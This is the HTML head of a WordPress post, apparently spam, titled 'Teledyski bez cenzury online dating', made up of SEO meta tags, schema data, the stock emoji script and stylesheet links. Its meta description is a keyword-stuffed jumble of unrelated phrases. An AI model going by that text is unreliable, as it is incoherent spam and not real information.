

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/
body_size: 105437
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta name="google-site-verification" content="ndFKpTTGTZWysSPtVSnUqLYxZjF0dX0Dr_mkdryFqxg" />
	<meta charset="UTF-8">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<script> 'use strict'; (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Teledyski bez cenzury online dating - Hybrinomics</title>
	<link rel="canonical" href="https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teledyski bez cenzury online dating - Hybrinomics" />
	<meta property="og:description" content="Teledyski bez cenzury online dating How to tell if he likes you online dating Note that F 100, teledyski bez cenzury online dating. The teledyski bez cenzury online dating of weasel listening To members of your staff, especially your eyes? A total of 329, as she was photographed having dinner with LA Lakers player Kyle &hellip; Continue reading Teledyski bez cenzury online dating" />
	<meta property="og:url" content="https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/" />
	<meta property="og:site_name" content="Hybrinomics" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100080133157412" />
	<meta property="article:published_time" content="2021-08-13T00:23:32+00:00" />
	<meta property="article:modified_time" content="2021-08-13T00:23:34+00:00" />
	<meta name="author" content="Hybrinomics" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hybrinomics" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/#article","isPartOf":{"@id":"https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/"},"author":{"name":"Hybrinomics","@id":"https://www.hybrinomics.com/#/schema/person/851f8f4242fe5398a03f50e9b405d658"},"headline":"Teledyski bez cenzury online dating","datePublished":"2021-08-13T00:23:32+00:00","dateModified":"2021-08-13T00:23:34+00:00","mainEntityOfPage":{"@id":"https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/"},"wordCount":349,"publisher":{"@id":"https://www.hybrinomics.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/","url":"https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/","name":"Teledyski bez cenzury online dating - Hybrinomics","isPartOf":{"@id":"https://www.hybrinomics.com/#website"},"datePublished":"2021-08-13T00:23:32+00:00","dateModified":"2021-08-13T00:23:34+00:00","breadcrumb":{"@id":"https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hybrinomics.com/"},{"@type":"ListItem","position":2,"name":"Teledyski bez cenzury online dating"}]},{"@type":"WebSite","@id":"https://www.hybrinomics.com/#website","url":"https://www.hybrinomics.com/","name":"Hybrinomics","description":"","publisher":{"@id":"https://www.hybrinomics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hybrinomics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hybrinomics.com/#organization","name":"Hybrinomics","url":"https://www.hybrinomics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hybrinomics.com/#/schema/logo/image/","url":"https://www.hybrinomics.com/wp-content/uploads/2019/11/cropped-black-logo-1-1.png","contentUrl":"https://www.hybrinomics.com/wp-content/uploads/2019/11/cropped-black-logo-1-1.png","width":135,"height":36,"caption":"Hybrinomics"},"image":{"@id":"https://www.hybrinomics.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100080133157412","https://www.instagram.com/hybrinomics/?hl=en-gb","https://www.linkedin.com/company/hybrinomics/?originalSubdomain=in"]},{"@type":"Person","@id":"https://www.hybrinomics.com/#/schema/person/851f8f4242fe5398a03f50e9b405d658","name":"Hybrinomics","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hybrinomics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca955f2f82b6120d7e739d8ebb6ba29dc07edeb61d3173f7c6821012bf35a73?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca955f2f82b6120d7e739d8ebb6ba29dc07edeb61d3173f7c6821012bf35a73?s=96&d=mm&r=g","caption":"Hybrinomics"},"sameAs":["https://www.hybrinomics.com/"],"url":"https://www.hybrinomics.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hybrinomics &raquo; Feed" href="https://www.hybrinomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hybrinomics &raquo; Comments Feed" href="https://www.hybrinomics.com/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hybrinomics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.hybrinomics.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4'  media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hybrinomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hybrinomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7'  media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.hybrinomics.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.hybrinomics.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0'  media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/themify-icons/themify-icons.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='sgicon-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/stroke-gap-icons/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/vc-linecons/vc_linecons_icons.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='ts_labtechco_business_icon-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/ts-lab-icons/font/flaticon.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.1'  media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.1'  media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0'  media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.hybrinomics.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1'  media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5'  media='all' />
<link rel='stylesheet' id='elementor-post-3115-css' href='https://www.hybrinomics.com/wp-content/uploads/elementor/css/post-3115.css?ver=1688548406'  media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.hybrinomics.com/wp-content/uploads/elementor/css/global.css?ver=1688548406'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.2'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.2'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.2'  media='all' />
<link rel='stylesheet' id='ts-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLeague+Spartan%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%7CArimo%3A400%7CRoboto+Condensed%3A300%2C300italic%2C400%2Citalic%2C700%2C700italic&#038;ver=6.8.3'  media='all' />
<link rel='stylesheet' id='ts-base-icons-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/ts-labtechco-icons/css/ts-labtechco-icons.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/multi-columns-row.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='ts-select2-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/select2/select2.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/flexslider/flexslider.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/slick/slick.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/slick/slick-theme.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/prettyphoto/css/prettyPhoto.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='tstk-labtechco-header-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/header/header-style-11.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.hybrinomics.com/wp-content/uploads/pum/pum-site-styles.css?generated=1752805831&#038;ver=1.20.5'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/bootstrap.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/bootstrap-theme.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-core-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/core.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-master-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/master.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-responsive-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/responsive.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-child-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco-child/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0'  media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3'  media='all' />
